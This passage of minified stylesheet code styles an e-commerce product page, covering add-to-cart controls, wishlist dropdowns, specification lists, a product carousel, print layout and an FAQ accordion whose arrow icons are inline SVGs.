.form-label{display:none}.add-to-cart-wrapper .form-increment{max-width:10.7rem;min-height:4.5rem;width:100%}.add-to-cart-wrapper .form-increment input{width:6.7rem;font-size:1.2rem;color:#131313}.add-to-cart-wrapper .form-increment .button,.add-to-cart-wrapper .form-increment .coupon-code-add,.add-to-cart-wrapper .form-increment .coupon-code-cancel,.add-to-cart-wrapper .form-increment .gift-certificate-add,.add-to-cart-wrapper .form-increment .gift-certificate-cancel,.add-to-cart-wrapper .form-increment .shipping-estimate-show{width:1.9rem;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center}.add-to-cart-wrapper .form-increment .button .icon,.add-to-cart-wrapper .form-increment .coupon-code-add .icon,.add-to-cart-wrapper .form-increment .coupon-code-cancel .icon,.add-to-cart-wrapper .form-increment .gift-certificate-add .icon,.add-to-cart-wrapper .form-increment .gift-certificate-cancel .icon,.add-to-cart-wrapper .form-increment .shipping-estimate-show .icon{width:.8rem;height:.8rem}.add-to-cart-wrapper .form-increment .button:focus,.add-to-cart-wrapper .form-increment .button:hover,.add-to-cart-wrapper .form-increment .coupon-code-add:focus,.add-to-cart-wrapper .form-increment .coupon-code-add:hover,.add-to-cart-wrapper .form-increment .coupon-code-cancel:focus,.add-to-cart-wrapper .form-increment .coupon-code-cancel:hover,.add-to-cart-wrapper .form-increment .gift-certificate-add:focus,.add-to-cart-wrapper .form-increment .gift-certificate-add:hover,.add-to-cart-wrapper .form-increment .gift-certificate-cancel:focus,.add-to-cart-wrapper .form-increment .gift-certificate-cancel:hover,.add-to-cart-wrapper .form-increment .shipping-estimate-show:focus,.add-to-cart-wrapper .form-increment .shipping-estimate-show:hover{background-color:transparent}.add-to-cart-wrapper .form-increment .button[data-action=dec],.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=dec],.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=dec],.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=dec],.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=dec],.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=dec]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.add-to-cart-wrapper .form-increment .button[data-action=dec] svg,.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=dec] svg,.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=dec] svg,.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=dec] svg,.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=dec] svg,.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=dec] svg{fill:rgba(51,51,51,0.3)}.add-to-cart-wrapper .form-increment .button[data-action=dec]:focus svg,.add-to-cart-wrapper .form-increment .button[data-action=dec]:hover svg,.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=dec]:focus svg,.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=dec]:hover svg,.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=dec]:focus svg,.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=dec]:hover svg,.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=dec]:focus svg,.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=dec]:hover svg,.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=dec]:focus svg,.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=dec]:hover svg,.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=dec]:focus svg,.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=dec]:hover svg{fill:#f36d45}.add-to-cart-wrapper .form-increment .button[data-action=inc],.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=inc],.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=inc],.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=inc],.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=inc],.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=inc]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.add-to-cart-wrapper .form-increment .button[data-action=inc] svg,.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=inc] svg,.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=inc] svg,.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=inc] svg,.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=inc] svg,.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=inc] svg{fill:#131313}.add-to-cart-wrapper .form-increment .button[data-action=inc]:focus svg,.add-to-cart-wrapper .form-increment .button[data-action=inc]:hover svg,.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=inc]:focus svg,.add-to-cart-wrapper .form-increment .coupon-code-add[data-action=inc]:hover svg,.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=inc]:focus svg,.add-to-cart-wrapper .form-increment .coupon-code-cancel[data-action=inc]:hover svg,.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=inc]:focus svg,.add-to-cart-wrapper .form-increment .gift-certificate-add[data-action=inc]:hover svg,.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=inc]:focus svg,.add-to-cart-wrapper .form-increment .gift-certificate-cancel[data-action=inc]:hover svg,.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=inc]:focus svg,.add-to-cart-wrapper .form-increment .shipping-estimate-show[data-action=inc]:hover svg{fill:#f36d45}.add-to-cart-wrapper .icon.cart-icon{width:1.5rem;height:1.5rem;margin-right:1rem}.add-to-cart-wrapper .icon.cart-icon svg{fill:white}.add-to-cart-wrapper .form-action{width:calc(100% - 10.7rem);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:0;padding-left:1rem}.add-to-cart-wrapper .form-action .button,.add-to-cart-wrapper .form-action .coupon-code-add,.add-to-cart-wrapper .form-action .coupon-code-cancel,.add-to-cart-wrapper .form-action .gift-certificate-add,.add-to-cart-wrapper .form-action .gift-certificate-cancel,.add-to-cart-wrapper .form-action .shipping-estimate-show{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:4.5rem;margin:0;font-size:1.2rem}.add-to-cart-wrapper .form-action .button--primary.coupon-code-add:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .button--primary.coupon-code-cancel:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .button--primary.gift-certificate-add:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .button--primary.gift-certificate-cancel:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .button--primary.shipping-estimate-show:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .button.button--primary:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .button.swal2-confirm:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .swal2-confirm.coupon-code-add:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .swal2-confirm.coupon-code-cancel:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .swal2-confirm.gift-certificate-add:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .swal2-confirm.gift-certificate-cancel:hover .icon.cart-icon svg,.add-to-cart-wrapper .form-action .swal2-confirm.shipping-estimate-show:hover .icon.cart-icon svg{fill:#f36d45}.add-to-cart-wrapper .productAttributes-message{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin-bottom:0;margin-top:1.5rem}.productView-options .form{display:block;margin-bottom:0}.form.form-wishlist{display:block;float:none;margin:0}.form.form-wishlist #wishlist-dropdown.is-open{max-width:25rem!important;padding:0;margin:0;margin-top:1rem;border-top:.1rem solid #e0e0e0;right:0}.form.form-wishlist #wishlist-dropdown .button,.form.form-wishlist #wishlist-dropdown .coupon-code-add,.form.form-wishlist #wishlist-dropdown .coupon-code-cancel,.form.form-wishlist #wishlist-dropdown .gift-certificate-add,.form.form-wishlist #wishlist-dropdown .gift-certificate-cancel,.form.form-wishlist #wishlist-dropdown .shipping-estimate-show{border:.1rem solid #e0e0e0;color:#000;padding-left:1rem;padding-right:1rem;margin:0;border-radius:0}.form.form-wishlist #wishlist-dropdown .button:hover,.form.form-wishlist #wishlist-dropdown .coupon-code-add:hover,.form.form-wishlist #wishlist-dropdown .coupon-code-cancel:hover,.form.form-wishlist #wishlist-dropdown .gift-certificate-add:hover,.form.form-wishlist #wishlist-dropdown .gift-certificate-cancel:hover,.form.form-wishlist #wishlist-dropdown .shipping-estimate-show:hover{background-color:#f36d45;color:#fff}.wishlist-block{margin-bottom:1.9rem}@media screen and (max-width:767px){.wishlist-block{margin-bottom:2rem}}.wishlist-block ul.wishlist-list-block{margin:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;border:.1rem solid #e0e0e0;border-radius:.5rem;position:relative}.wishlist-block ul.wishlist-list-block li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:13.3rem}@media screen and (max-width:1023px){.wishlist-block ul.wishlist-list-block li{width:33.33%}}@media screen and (max-width:666px){.wishlist-block ul.wishlist-list-block li{width:50%}}.wishlist-block ul.wishlist-list-block li+li{border-left:1px solid #e0e0e0}.wishlist-block ul.wishlist-list-block li:first-child{width:17.7rem}@media screen and (max-width:1023px){.wishlist-block ul.wishlist-list-block li:first-child{width:33.33%}}@media screen and (max-width:666px){.wishlist-block ul.wishlist-list-block li:first-child{width:50%}}.wishlist-block ul.wishlist-list-block li .list-action{font-size:1.2rem;line-height:2rem;color:#03317e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:Center;-ms-flex-pack:Center;justify-content:Center;padding:1rem 0}.wishlist-block ul.wishlist-list-block li .list-action .icon{width:1.6rem;height:1.6rem;margin-right:1rem}.wishlist-block ul.wishlist-list-block li .list-action svg{fill:#1d1e1f}.wishlist-block ul.wishlist-list-block li .list-action:hover{color:#f36d45}.wishlist-block ul.wishlist-list-block li .list-action:hover svg{fill:#f36d45}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .form-action{margin-top:0;padding:0!important;width:100%!important;text-align:center}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .form-action .form-wishlist{width:100%;padding:0}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button{font-size:1.2rem;line-height:2rem;color:#03317e;padding:1rem 0;border:0!important;font-weight:400;text-transform:capitalize}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:Center;-ms-flex-pack:Center;justify-content:Center}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button .icon{float:none;margin-left:0;width:1.6rem;height:1.6rem;margin-right:.95rem}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button .icon svg{fill:#1d1e1f}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button .icon.c00361{display:none}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button:hover{color:#f36d45;background-color:transparent}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button:focus svg,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item .dropdown-menu-button:hover svg{fill:#f36d45}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown{right:-2.2rem!important;width:20rem!important;max-width:20rem!important;border:1px solid #e0e0e0;background-color:#fff;overflow-y:auto;position:absolute;left:auto!important;border-radius:.3rem;margin-top:1rem}@media screen and (max-width:1023px){.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown{right:0!important}}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li{width:100%;display:block}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .button,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .coupon-code-add,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .coupon-code-cancel,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .gift-certificate-add,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .gift-certificate-cancel,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .shipping-estimate-show{color:#03317e}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .button:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .button:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .coupon-code-add:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .coupon-code-add:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .coupon-code-cancel:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .coupon-code-cancel:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .gift-certificate-add:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .gift-certificate-add:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .gift-certificate-cancel:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .gift-certificate-cancel:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .shipping-estimate-show:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .shipping-estimate-show:hover{background-color:transparent;color:#f36d45}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li+li{border-left:0}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:.1rem solid #e0e0e0}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group .form-input{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:.5rem}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div{margin:0!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-flow:row!important;flex-flow:row!important}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .button,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .coupon-code-add,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .coupon-code-cancel,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .gift-certificate-add,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .gift-certificate-cancel,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .shipping-estimate-show{background-color:transparent!important;color:#03317e!important;padding-bottom:0}.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .button:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .button:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .coupon-code-add:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .coupon-code-add:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .coupon-code-cancel:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .coupon-code-cancel:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .gift-certificate-add:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .gift-certificate-add:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .gift-certificate-cancel:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .gift-certificate-cancel:hover,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .shipping-estimate-show:focus,.wishlist-block ul.wishlist-list-block li.add-to-wishlist-item #shoppinglist-dropdown li .creat-list-group>div .shipping-estimate-show:hover{color:#f36d45!important}.wishlist-block ul.wishlist-list-block.full-width li{width:50%}.gaurantee-block{background-color:#f8f9fa;border-radius:.5rem;padding:2.3rem 2rem 2.6rem 2rem}.gaurantee-block .shipping-info-block.slick-dotted.slick-slider{margin-bottom:0;padding-bottom:2.6rem}.gaurantee-block .shipping-info-block .slick-dots{position:absolute;bottom:0}.gaurantee-block .shipping-info-block .slick-dots li.slick-active{background-color:#f36d45}.gaurantee-block .shipping-block{text-align:center}.gaurantee-block .shipping-block .icon-block{display:none}.gaurantee-block .shipping-block h6{font-size:1.5rem;font-weight:500;line-height:2rem;color:#03317e;text-transform:capitalize;margin-bottom:.5rem}.gaurantee-block .shipping-block p{font-size:1.2rem;line-height:2rem;font-weight:300;margin-bottom:0}.heading-text{margin-bottom:2.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.heading-text h4{font-weight:500;color:#03317e;margin-bottom:0;font-size:2.4rem;line-height:2.9rem;font-weight:500}@media screen and (max-width:1023px){.heading-text h4{font-size:2rem;line-height:2.4rem}}.heading-text .print-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:Center;-ms-flex-pack:Center;justify-content:Center;color:#03317e;font-size:1.4rem}.heading-text .print-icon .icon{width:1.8rem;height:1.8rem;margin-right:1.3rem}.heading-text .print-icon svg{fill:#1d1e1f}.heading-text .print-icon span{text-decoration:underline}.heading-text .print-icon:hover span{color:#f36d45}.specifications-block ul{list-style-type:none;margin:0}.specifications-block ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.4rem 2.5rem;border-radius:.3rem}@media screen and (max-width:1023px){.specifications-block ul li{padding:1.3rem 1.9rem}}.specifications-block ul li:nth-child(2n){background-color:#f8f9fa}.specifications-block ul li span,.specifications-block ul li strong{font-size:1.4rem;line-height:2rem}.specifications-block ul li strong{color:#03317e;font-weight:700;width:22.2rem}@media screen and (max-width:767px){.specifications-block ul li strong{width:14.8rem}}.specifications-block ul li span{width:calc(100% - 22.2rem)}@media screen and (max-width:767px){.specifications-block ul li span{width:calc(100% - 14.8rem)}}.productView-description>:last-child{margin-bottom:0}.productView-description p{line-height:2.4rem;margin-bottom:2rem}@media screen and (max-width:767px){.productView-description p{font-size:1.3rem;line-height:2.2rem}}.productView-description ol,.productView-description ul{margin-left:1.7rem;margin-bottom:2rem}.productView-description ol li,.productView-description ul li{line-height:2.4rem}@media screen and (max-width:767px){.productView-description ol li,.productView-description ul li{font-size:1.3rem;line-height:2.2rem}}.productView-description ol li+li,.productView-description ul li+li{margin-top:.5rem}.file-download-block>:last-child{margin-bottom:0}.file-download-block ul{margin-bottom:0;list-style-type:none;margin:0}.file-download-block ul li+li{margin-top:1rem}.file-download-block ul li .icon{width:2.4rem;height:2.4rem;margin-right:2.2rem}.file-download-block ul li .icon svg{fill:#1d1e1f}.file-download-block ul li a{color:#03317e;font-size:1.4rem;line-height:2.4rem;text-decoration:underline;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.file-download-block ul li a:hover{color:#f36d45}.videoGallery .videoGallery-main{margin-bottom:0;padding-bottom:40.5rem}@media screen and (max-width:1279px){.videoGallery .videoGallery-main{padding-bottom:25rem}}@media screen and (max-width:1023px){.videoGallery .videoGallery-main{padding-bottom:35rem}}@media screen and (max-width:767px){.videoGallery .videoGallery-main{padding-bottom:48.792vw}}.fbt-product-list ul{list-style-type:none;margin:0;margin-bottom:3rem}.fbt-product-list ul li{padding:2.9rem 3rem 2.9rem 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center}.fbt-product-list ul li .left-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 34rem);padding-right:6rem}.fbt-product-list ul li .left-block h6{font-size:1.25rem;letter-spacing:.05em;line-height:1.7rem;text-transform:uppercase;font-weight:500;margin-bottom:0}.fbt-product-list ul li .right-block{width:34rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.fbt-product-list ul li .right-block .price{font-size:1.5rem;line-height:1.8rem;color:#03317e;font-weight:700}.fbt-product-list ul li .right-block .price.price--rrp{font-weight:400;color:#1d1e1f}.fbt-product-list ul li .right-block .price.red-text{color:#ff3434}.fbt-product-list ul li:nth-child(odd){background:#f8f9fa}.fbt-product-list ul li .checkbox-wrap{margin-right:2.4rem}.fbt-product-list ul li .checkbox-wrap .form-label{line-height:1.8rem;margin-bottom:0;font-size:0}.fbt-product-list ul li .img-block{margin-right:2.6rem;background-color:#fff}.fbt-product-list ul li .img-block img{max-width:7.8rem;max-height:7.8rem}.fbt-product-list .fbt-total-block{text-align:right}.fbt-product-list .fbt-total-block p{font-size:1.8rem;line-height:2.2rem;color:#03317e;margin-bottom:3.4rem;font-weight:500}.fbt-product-list .fbt-total-block p strong{font-weight:700;margin-left:2.1rem}.fbt-product-list .fbt-total-block .button,.fbt-product-list .fbt-total-block .coupon-code-add,.fbt-product-list .fbt-total-block .coupon-code-cancel,.fbt-product-list .fbt-total-block .gift-certificate-add,.fbt-product-list .fbt-total-block .gift-certificate-cancel,.fbt-product-list .fbt-total-block .shipping-estimate-show{font-size:1.2rem;letter-spacing:.05em;line-height:2.1rem;padding:1rem 4.9rem}@media screen and (max-width:1023px){.relative-product-section.border-full-width{padding-bottom:2rem}}@media screen and (max-width:767px){.relative-product-section.border-full-width{padding-bottom:0;padding-left:0;padding-right:0;overflow:hidden;padding-top:.4rem}}.relative-product-section .heading-text{margin-bottom:3.3rem}@media screen and (max-width:1023px){.relative-product-section .heading-text{margin-bottom:3rem}}@media screen and (max-width:767px){.relative-product-section .heading-text{padding-left:2rem;padding-right:2rem}}@media screen and (max-width:767px){.product-block{margin-left:-.1rem;margin-right:-.1rem}}.product-block .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.product-block .slick-track:after,.product-block .slick-track:before{display:none}.product-block .productCarousel{margin:0;width:auto;border-right:.1rem solid #e0e0e0}.product-block .productCarousel .slick-next,.product-block .productCarousel .slick-prev{top:-6.8rem;-webkit-transform:none;transform:none;margin-top:0;width:2.5rem;height:3.6rem}@media screen and (max-width:1023px){.product-block .productCarousel .slick-next,.product-block .productCarousel .slick-prev{top:-5.8rem}}.product-block .productCarousel .slick-next{right:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:767px){.product-block .productCarousel .slick-next{right:2rem}}.product-block .productCarousel .slick-prev{left:auto;right:2.5rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:767px){.product-block .productCarousel .slick-prev{right:4.5rem}}.product-block .productCarousel-slide{height:auto;padding:0}.product-block .productCarousel-slide .card{height:100%;border-right:0px}.product-block .productCarousel-slide .card .card-figcaption{display:none!important}.print-logo{display:none}@media print{.page_type__product.sticky-add{padding-top:0!important}.header-main-section{display:none}.print-logo{display:block;margin-top:3rem;margin-bottom:3rem}.header-logo-image-container{min-height:2.8rem}.logo-block a svg{fill:#03317e}.product-view-wrap .product-right-block-wrap{position:relative;top:0}.product-view-wrap .product-left-block{border:0;width:50%;padding:0;float:left}.product-view-wrap .product-right-block{width:50%;padding:0;float:right}.productView-image{max-width:100%;max-height:100%;margin:0;min-height:10rem}.productView-img-container{max-width:30rem;margin-left:-7rem}.productView-img-container img{max-height:30rem;max-width:30rem}.productView-title{font-size:2rem}.grey-row-message{background:#f8f9fa}.border-full-width{border:0;padding:0;margin:0}.heading-text .print-icon{display:none}.specifications-block ul li{padding:1rem 0}.brands-block,.fbt-section,.file-download-block,.footer,.footer-guarantee-section,.header-top-bar,.navPages-container,.navUser,.product-breadcrumbs,.product-options,.product-short-desc,.product-zoom-icon,.productView-description,.productView-info,.productView-thumbnails,.relative-product-section,.sale-flag-side,.search-block,.skip-to-main-link,.videoGallery{display:none}}.price--discounted,.price--non-sale,.price--rrp{text-decoration:none;position:relative}.price--discounted:before,.price--non-sale:before,.price--rrp:before{width:100%;position:absolute;content:"";height:.1rem;background-color:#1d1e1f;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.custom-message{margin-bottom:10px}.custom-message p{font-size:1.2rem;margin-bottom:0;line-height:normal}[ku-container] .custom-message{margin-bottom:10px}[ku-container] .custom-message p{font-size:1.2rem;margin-bottom:0;line-height:normal;margin-top:5px}.cart-action-button{width:calc(100% - 11.7rem);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:0;margin-left:auto;margin-right:0;display:block;margin-left:auto;margin-bottom:2rem}@media screen and (max-width:1023px){.cart-action-button{padding-right:.5rem}}@media screen and (max-width:767px){.cart-action-button{padding-right:.1rem}}.cart-action-button .button,.cart-action-button .coupon-code-add,.cart-action-button .coupon-code-cancel,.cart-action-button .gift-certificate-add,.cart-action-button .gift-certificate-cancel,.cart-action-button .shipping-estimate-show{padding:1.1rem;width:100%;background-color:#27ae60;border-color:#27ae60;color:#fff;font-size:1.2rem}.cart-action-button .button:hover,.cart-action-button .coupon-code-add:hover,.cart-action-button .coupon-code-cancel:hover,.cart-action-button .gift-certificate-add:hover,.cart-action-button .gift-certificate-cancel:hover,.cart-action-button .shipping-estimate-show:hover{background-color:#03317e;border-color:#03317e}.rb-description-space{padding-bottom:4rem}.rb-description-space .dh-accordion-item{padding-right:3rem}@media screen and (max-width:1023px){.rb-description-space .dh-accordion-item{padding-left:2rem;padding-right:2rem}}@media screen and (max-width:767px){.rb-description-space .dh-accordion-item{padding-left:0;padding-right:0}}.faq-pdp .faq-content-main{margin:0 auto;max-width:90rem;opacity:1;height:auto}.faq-pdp .dh-accordion-item{border:0;border-bottom:.1rem solid #e0e0e0;position:relative}.faq-pdp .dh-accordion-item::after{position:absolute;content:"";height:.1rem;width:999.9rem;background-color:#e0e0e0;left:-999.9rem;bottom:-.1rem}.faq-pdp button.dh-accordion-title{text-transform:capitalize;font-weight:600;font-size:1.4rem;position:relative;padding-right:3rem;border:0;padding:1.9rem 1.4rem;line-height:1.1rem;color:#f36d45;width:100%;display:block;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;text-align:left}.faq-pdp button.dh-accordion-title::after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='23' viewBox='0 0 36 23' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.8024 12.8232L4.9273 0.165629L0.197458 4.97675L17.7783 22.2606L35.4471 5.0666L30.7418 0.231428L17.8024 12.8232Z' fill='%23F36D45'/%3E%3C/svg%3E");display:inline-block;background-repeat:no-repeat;background-position:center;width:1.4rem;height:1.4rem;position:absolute;top:50%;right:2rem;margin:0 auto;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;background-size:100%}@media screen and (max-width:767px){.faq-pdp button.dh-accordion-title::after{right:1rem}}.faq-pdp button.dh-accordion-title.active{background-color:#03317e;color:#fff;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.faq-pdp button.dh-accordion-title.active::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='23' viewBox='0 0 36 23' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.1976 10.1768L31.0727 22.8344L35.8025 18.0233L18.2217 0.739411L0.552922 17.9334L5.25817 22.7686L18.1976 10.1768Z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.faq-pdp button.dh-accordion-title.active:hover{color:#f36d45}.faq-pdp button.dh-accordion-title.active:hover::after{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='23' viewBox='0 0 36 23' 